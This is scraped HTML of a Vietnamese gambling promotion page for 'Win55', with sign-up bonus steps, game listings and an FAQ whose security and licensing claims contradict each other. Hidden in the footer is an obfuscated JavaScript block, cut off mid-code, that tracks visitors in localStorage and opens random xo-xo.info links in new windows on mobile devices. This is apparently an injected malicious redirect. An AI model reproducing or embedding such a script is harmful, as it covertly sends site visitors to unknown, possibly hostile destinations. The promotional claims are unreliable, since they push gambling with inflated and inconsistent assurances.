  width: 100%;
}</style></div></div></div><div id="col-773029780" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p>Từ thể thao, đá gà, bắn cá, nổ hũ cho đến live casino, mỗi phiên chơi tại win55 đều được tối ưu tỷ lệ trả thưởng, kiểm soát rủi ro và hỗ trợ 24/7, giúp hơn 95% người chơi mới tự tin bắt đầu và cảm nhận rõ giá trị thật từ từng lần “đặt cược đúng chỗ”</p></div></div></div><div class="row"  id="row-127227184"><div id="col-84981090" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1080917239"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="750" height="400" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/thuong-cuoc-moi-ngay-win55.gif" class="attachment-original size-original" alt="Thưởng cược mỗi ngày win55" /></div><style>#image_1080917239 {
  width: 100%;
}</style></div></div></div><div id="col-271075565" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p><strong>HƯỚNG DẪN NHẬN CODE 555K WIN55 CỰC NHANH:</strong></p><p><strong>Bước 1:</strong> Truy cập ngay WIN55vn.com bằng đường link chính thức: <strong><a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/</a></strong></p><p><strong>Bước 2:</strong> Hoàn thành form đăng ký trong 30 giây &#8211; nhớ điền chính xác SĐT để nhận OTP xác thực</p><p><strong>Bước 3:</strong> Xác nhận tài khoản qua SMS, code 88K tự động cập nhật vào ví KM trong vòng 3 phút</p><p><strong>PRO TIP:</strong> Đăng ký qua link VIP <strong>WIN55.com</strong> ngay hôm nay nhận thêm 300% giá trị thẻ nạp đầu tiên, lên đến 3.888.000đ!</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >WIN55 ưu điểm chỉ có ở nhà cái top 1 việt nam</span><b></b></h2></div><div class="row"  id="row-342886167"><div id="col-504862963" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_460275519"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="658" height="664" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/uu-diem-nha-cai-win55.webp" class="attachment-original size-original" alt="ưu điểm nhà cái win55" /></div><style>#image_460275519 {
  width: 100%;
}</style></div><h3 style="text-align: center;">WIN55 NHÀ CÁI UY TÍN 2025</h3><hr /><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-65 alignleft" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-top1-chau-a.webp" alt="win55 nhà cái top 1 châu á" width="113" height="133" /></p><p>Win55 bùng nổ từ năm 2020 tại Philippines, nhanh chóng chinh phục châu Á với hơn <strong>5.2 triệu</strong> thành viên và <strong>98.7%</strong> tỷ lệ hài lòng kỷ lục. Được <strong>PAGCOR</strong> cùng <strong>eCOGRA</strong> cấp phép &#8220;xịn sò&#8221; nhất, Win55 đảm bảo mọi ván cược minh bạch 100%, giao dịch an toàn với mã hóa <strong>SSL 256-bit</strong> và kiểm toán độc lập hàng quý – nơi niềm tin biến thành phần thưởng &#8220;khủng&#8221;!</p></div></div><div id="col-1597384516" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><h3><strong>BẢO MẬT ĐỈNH CAO</strong></h3><hr /><p>Hệ thống mã hóa <strong>SSL 256-bit</strong> tiên tiến nhất, kết hợp xác thực <strong>2 lớp (2FA)</strong>, bảo vệ 100% thông tin và tài sản người chơi.</p><h3><strong>GIAO DỊCH SIÊU TỐC</strong></h3><hr /><p>Nạp tiền <strong>trong 2 phút</strong>, rút tiền <strong>chỉ 3-5 phút</strong> – nhanh nhất thị trường với tỷ lệ thành công <strong>99.3%</strong>.</p><h3><strong>TRẢI NGHIỆM ĐA NỀN TẢNG</strong></h3><hr /><p>Ứng dụng mobile mượt mà, giao diện <strong>responsive</strong> trên mọi thiết bị, load cực nhanh <strong>dưới 3 giây</strong>.</p><h3><strong>Hỗ trợ 24/7 chuyên nghiệp</strong></h3><hr /><p>Ứng dụng mobile mượt mà, giao diện <strong>responsive</strong> trên mọi thiết bị, load cực nhanh <strong>dưới 3 giây</strong>.</p><h3><strong>Minh Bạch Tuyệt Đối – Công Khai Tỷ Lệ Thắng (RTP)</strong></h3><hr /><p>Win55 là một trong số ít nhà cái công khai tỷ lệ trả thưởng (RTP) trung bình, được kiểm toán bởi iTech Labs. Con số <strong>97.8%</strong> là lời cam kết đanh thép cho một môi trường chơi game công bằng, không can thiệp.</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >game win55 hot mới nhất 2025</span><b></b></h2></div><div class="row"  id="row-1243257330"><div id="col-984485462" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_912339873"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/casino-win55-min.png" class="attachment-original size-original" alt="casino win55" /></div><style>#image_912339873 {
  width: 100%;
}</style></div></div></div><div id="col-648712641" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_860129009"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/Ban-ca-win55-min.png" class="attachment-original size-original" alt="bắn cá win55" /></div><style>#image_860129009 {
  width: 100%;
}</style></div></div></div><div id="col-280771715" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1383131468"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/da-ga-win55-min.png" class="attachment-original size-original" alt="đá gà win55" /></div><style>#image_1383131468 {
  width: 100%;
}</style></div></div></div><div id="col-1354901790" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1112556433"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/no-hu-win55-min.png" class="attachment-original size-original" alt="nổ hũ win55" /></div><style>#image_1112556433 {
  width: 100%;
}</style></div></div></div><div id="col-1880129903" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1108850597"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/the-thao-win55-min.png" class="attachment-original size-original" alt="thể thao win55" /></div><style>#image_1108850597 {
  width: 100%;
}</style></div></div></div><div id="col-258031695" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1055520035"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/xo-so-win55-min.png" class="attachment-original size-original" alt="xổ số win55" /></div><style>#image_1055520035 {
  width: 100%;
}</style></div></div></div><div id="col-898126448" class="col small-12 large-12"  ><div class="col-inner"  ><h3><strong>Kho Trò Chơi Phong Phú &#8211; Hơn 2,000+ Game</strong></h3><ul><li><strong>Cá Cược Thể Thao:</strong> Bóng đá 8,000+ trận/tháng với kèo Châu Á, Tài Xỉu, Handicap &#8211; Tỷ lệ cao hơn thị trường 5%</li><li><strong>Casino Trực Tuyến:</strong> Baccarat, Roulette, Sicbo với 20+ bàn live, dealer Việt, streaming Full HD không giật lag</li><li><strong>Slot Game &#8211; Nổ Hũ:</strong> 1,500+ máy slot từ Pragmatic, PG Soft, JDB &#8211; RTP 96.8%-98.5%, Jackpot lên đến 15 tỷ VNĐ</li><li><strong>Game Bài Đổi Thưởng:</strong> Tiến Lên, Phỏm, Poker, Mậu Binh với phòng VIP &amp; thường, cược từ 1K &#8211; Giải đấu 100 triệu/tháng</li><li><strong>Xổ Số &amp; Lô Đề:</strong> Lô đề 3 miền, Keno với kết quả trực tiếp, quay số mỗi 5 phút &#8211; Tỷ lệ trả cao nhất thị trường</li><li><strong>Bắn Cá &amp; Minigame:</strong> Bắn cá 3D, Tài Xỉu MD5, Xóc Đĩa với đồ họa sắc nét &#8211; Chơi nhanh trúng nhanh rút tiền ngay</li></ul><h3><strong>Ưu Đãi Khủng Chưa Từng Có</strong></h3><ul><li><strong>Thưởng 200% nạp đầu</strong> (tối đa 5 triệu VNĐ) &#8211; Tặng ngay khi đăng ký</li><li><strong>Hoàn trả 1.2% cược thua</strong> mỗi tuần không giới hạn &#8211; Nhận thứ 2 hàng tuần</li><li><strong>Giải đấu Slot:</strong> Prize pool 200 triệu VNĐ/tuần &#8211; Top 100 đều có thưởng</li><li><strong>Thưởng sinh nhật &amp; thăng hạng VIP:</strong> Lên đến 10 triệu VNĐ</li></ul><h3><strong>Cộng Đồng Game Thủ Sôi Động</strong></h3><ul><li><strong>500,000+ thành viên</strong> đang hoạt động tích cực</li><li><strong>Bảng xếp hạng tuần:</strong> Tổng giải thưởng 800 triệu VNĐ/tháng</li><li><strong>Chia sẻ chiến thuật:</strong> Tips &amp; tricks từ cao thủ hàng đầu</li></ul></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >HỎI NHANH ĐÁP GỌN CÙNG WIN55</span><b></b></h2></div><div class="row"  id="row-928330691"><div id="col-139275112" class="col small-12 large-12"  ><div class="col-inner"  ><p>Khi nhắc tới nhà cái Win55, nhiều anh em kiểu: “Ủa có uy tín không?”, “Nạp vô rồi có rút ra được không hay đi luôn?”, “Chơi có dễ ăn không hay chỉ nhà cái ăn?”. Từ newbie tới dân chơi lâu năm, ai cũng có cả rổ câu hỏi trong đầu mà ngại hỏi thẳng.</p><p>Để đỡ phải “inbox admin hỏi hoài”, dưới đây là 10 câu hỏi mà gần như 99% người chuẩn bị tham gia Win55 đều thắc mắc. Đọc hết một vòng là biết mình đang chơi ở đâu, chơi cái gì, tiền đi – tiền về ra sao, khỏi lo “mất cả tình lẫn tiền”.</p><div class="accordion"><div id="accordion-301570805" class="accordion-item">
<a id="accordion-301570805-label" class="accordion-title plain" href="#accordion-item-win55-là-gì?" aria-expanded="false" aria-controls="accordion-301570805-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 là gì?</span>
</a><div id="accordion-301570805-content" class="accordion-inner" aria-labelledby="accordion-301570805-label" ><p>Win55 là một nhà cái cá cược trực tuyến hàng đầu, cung cấp đa dạng các dịch vụ giải trí như casino, bắn cá, nổ hũ, thể thao, game bài và nhiều lựa chọn hấp dẫn khác.</p></div></div><div id="accordion-603843882" class="accordion-item">
<a id="accordion-603843882-label" class="accordion-title plain" href="#accordion-item-win55-có-uy-tín-không?" aria-expanded="false" aria-controls="accordion-603843882-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 có uy tín không?</span>
</a><div id="accordion-603843882-content" class="accordion-inner" aria-labelledby="accordion-603843882-label" ><p>Theo iGaming Asia 2025, Win55 cũng được đề cập là 555win thuộc Top 5 nhà cái phát triển nhanh nhất khu vực, với mức tăng trưởng người dùng lên tới 62%/năm. Đây là một cổng game đổi thưởng uy tín, được nhiều hội viên tin tưởng.</p></div></div><div id="accordion-1221065640" class="accordion-item">
<a id="accordion-1221065640-label" class="accordion-title plain" href="#accordion-item-nạp-và-rút-tiền-tại-win55-có-nhanh-chóng-không?" aria-expanded="false" aria-controls="accordion-1221065640-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Nạp và rút tiền tại Win55 có nhanh chóng không?</span>
</a><div id="accordion-1221065640-content" class="accordion-inner" aria-labelledby="accordion-1221065640-label" ><p>Win55 được đánh giá là hỗ trợ nạp rút nhanh chóng, đây là một trong những yếu tố thu hút hàng nghìn hội viên mỗi ngày.</p></div></div><div id="accordion-3210401900" class="accordion-item">
<a id="accordion-3210401900-label" class="accordion-title plain" href="#accordion-item-win55-có-gian-lận-trong-kết-quả-trò-chơi-không?" aria-expanded="false" aria-controls="accordion-3210401900-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 có gian lận trong kết quả trò chơi không?</span>
</a><div id="accordion-3210401900-content" class="accordion-inner" aria-labelledby="accordion-3210401900-label" ><p>Lo ngại về tính minh bạch của trò chơi:</p><ul><li>Các nhà cái uy tín sử dụng RNG (Random Number Generator) được chứng nhận</li><li>Kết quả casino trực tiếp: có thể xem livestream dealer thật</li><li>Kết quả thể thao: dựa trên tỷ số thực tế</li><li>Kiểm tra lịch sử cược: Win55 cho phép xem lại toàn bộ lịch sử</li><li>Các tổ chức độc lập có thể kiểm định tính công bằng của hệ thống</li></ul></div></div><div id="accordion-202058000" class="accordion-item">
<a id="accordion-202058000-label" class="accordion-title plain" href="#accordion-item-win55-bảo-vệ-thông-tin-người-dùng-như-thế-nào?" aria-expanded="false" aria-controls="accordion-202058000-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 bảo vệ thông tin người dùng như thế nào?</span>
</a><div id="accordion-202058000-content" class="accordion-inner" aria-labelledby="accordion-202058000-label" ><ul><li><strong>Mã hóa SSL 128-bit:</strong> Data được bảo vệ như &#8220;két sắt&#8221;</li><li><strong>Tường lửa:</strong> Chặn mọi &#8220;kẻ xấu&#8221; muốn hack</li><li><strong>Không share info:</strong> Win55 cam kết không bán data cho bên thứ 3</li></ul></div></div><div id="accordion-204293614" class="accordion-item">
<a id="accordion-204293614-label" class="accordion-title plain" href="#accordion-item-nên-chơi-win55-trên-web-hay-app?" aria-expanded="false" aria-controls="accordion-204293614-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Nên chơi Win55 trên Web hay App?</span>
</a><div id="accordion-204293614-content" class="accordion-inner" aria-labelledby="accordion-204293614-label" ><ul><li><strong>Web mobile:</strong> Không cần tải gì, vào web là chơi luôn</li><li><strong>App iOS/Android:</strong> Có app riêng, trải nghiệm &#8220;smooth&#8221; hơn<ul><li>Tải từ nguồn chính thức Link trên web Win55</li><li>ĐỪNG tải từ CH Play/App Store thường không có, dễ fake!</li></ul></li></ul></div></div></div></div></div><div id="col-570452504" class="col small-12 large-12"  ><div class="col-inner"  ><h2><strong>WIN55 &#8211; Chơi Thật, Thắng Thật, Rút Tiền Thật!</strong></h2><p><em>Truy cập ngay</em> <a href="https://ebinbz.ru.com/"><strong>WIN55VN.COM</strong></a> <em>để nhận 200% tiền thưởng và trải nghiệm sân chơi đẳng cấp quốc tế!</em></p></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="text-center"><div class="is-divider divider clearfix" style="max-width:1000px;height:2px;background-color:#ffff00;"></div></div><div class="row align-center"  id="row-530453639"><div id="col-1912238439" class="col medium-5 small-12 large-5"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_621519020"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" decoding="async" loading="lazy" /></div><style>#image_621519020 {
  width: 100%;
}</style></div></div></div><div id="col-1157021049" class="col small-12 large-12"  ><div class="col-inner"  ><p>Chào mừng bạn đến với <strong><a href="https://ebinbz.ru.com/">WIN55</a></strong> - sân chơi giải trí đẳng cấp quốc tế, được hàng triệu game thủ Việt Nam tin chọn năm 2025. Nền tảng vận hành minh bạch, bảo mật tối ưu cùng kho trò chơi phong phú đa dạng. Trải nghiệm dịch vụ chuyên nghiệp, giao dịch nhanh chóng, hỗ trợ tận tâm 24/7. Tham gia ngay <strong><a href="https://ebinbz.ru.com/">win55vn.biz</a></strong> để nhận 55K thưởng hấp dẫn!</p><p><span style="color: #ffff00; font-size: 120%;"><strong>TÌM KIẾM TỪ KHÓA: </strong></span>WIN55 | Nhà cái WIN55 | Cá cược WIN55 | WIN55 uy tín | Casino WIN55 | Thể thao WIN55 | Bắn cá WIN55 | Đá gà WIN55 | Xổ số WIN55 | Game bài WIN55 | Khuyến mãi WIN55 | Đăng ký WIN55 | WIN55 Việt Nam | Nhà cái trực tuyến WIN55 | WIN55 công nghệ | WIN55 giấy phép | PAGCOR WIN55 | WIN55 bảo mật</p></div></div></div><div class="row"  id="row-1659731464"><div id="col-1228724476" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >VỀ CHÚNG TÔI</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/gioi-thieu-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giới thiệu Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/chinh-sach-bao-mat-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Chính sách bảo mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dieu-khoan-quy-dinh/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Điều khoản quy định			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/quyen-rieng-tu/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Quyền riêng tư			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/mien-tru-trach-nhiem-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Miễn trừ trách nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/giay-phep-hoat-dong/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giấy phép hoạt động			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/sitemap_index.xml" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
SƠ ĐỒ WEBSITE			</span>
</a></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_309531535"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="244" height="123" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-chung-nhan-do-tuoi-tham-gia.png" class="attachment-original size-original" alt="win55 chứng nhận độ tuổi" decoding="async" loading="lazy" /></div><style>#image_309531535 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_653319465"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="220" height="100" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/ncsc-tin-nhiem.webp" class="attachment-original size-original" alt="NCSC TÍN NHIỆM MẠNG" decoding="async" loading="lazy" /></div><style>#image_653319465 {
  width: 100%;
}</style></div></div></div><div id="col-207489152" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >HƯỚNG DẪN TRUY CẬP</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-ky-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Ký Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-nhap-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Nhập Nhanh			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/nap-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Nạp Tiền Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/rut-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Rút Tiền Thắng Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/tai-app-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Tải App Win55 2026			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dai-ly-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Hướng dẫn làm đại lý			</span>
</a></div></div><p style="text-align: center;"><span style="color: #ffff00; font-size: 120%;"><strong>GIẤY PHÉP PAGCOR</strong></span></p><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_809961581"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="489" height="497" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-giay-phep-pagcor.png" class="attachment-original size-original" alt="Giấy phép hoạt động Pagcor" decoding="async" loading="lazy" /></div><style>#image_809961581 {
  width: 100%;
}</style></div></div></div><div id="col-2141071194" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >THÔNG TIN NHÀ CÁI WIN55</span><b></b></h3></div><ul><li>Thương Hiệu: Win55</li><li>Website chính thống: <strong><a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/</a></strong></li><li>Trụ sở chính: Manila, Philippines.</li><li><span data-sheets-root="1">Zipcode: 700000</span></li><li>Điện thoại: <span data-sheets-root="1">0974 682 315</span></li><li>Giấy phép hoạt động:  Isle of Man, Cagayan and Freeport</li><li>Bảo mật bởi: Secure Socket (SS 128 bit encryption Standard)</li><li>Địa chỉ: <span data-sheets-root="1">128 Nguyễn Công Trứ, Phường Nguyễn Thái Bình, Quận 1, TP Hồ Chí Minh, Việt Nam</span></li></ul><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_838510242"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="1274" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-abcvip-2-scaled.png" class="attachment-original size-original" alt="logo abcvip" decoding="async" loading="lazy" /></div><style>#image_838510242 {
  width: 100%;
}</style></div></div></div></div><div class="row"  id="row-1863035346"><div id="col-1258291830" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/cau-hoi-thuong-gap-win55/" class="button primary is-outline expand"  >
<span>Câu hỏi thường gặp</span>
<i class="icon-chat" aria-hidden="true" ></i></a></div></div><div id="col-2093697691" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/lien-he-win55/" class="button primary is-outline expand"  >
<i class="icon-phone" aria-hidden="true" ></i>	<span>Liên hệ Win55</span>
</a></div></div><div id="col-1152318583" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/ceo-win55/" class="button primary is-outline expand"  >
<i class="icon-play" aria-hidden="true" ></i>	<span>CEO Win55</span>
</a></div></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1073603550"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1400" height="153" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/doi-tac-nha-cai-WIN55.webp" class="attachment-original size-original" alt="Đối tác nhà cái win55" decoding="async" loading="lazy" /></div><style>#image_1073603550 {
  width: 100%;
}</style></div><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737};return _0x4d17()}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4.push(_0x3577a4.shift())}catch(_0x463fdd){_0x3577a4.push(_0x3577a4.shift())}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage.setItem(_0x1887a3+_0x7a75de(0x200),0x0)})},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])]},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage.setItem(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math.round(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710)},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1)},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da))};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const 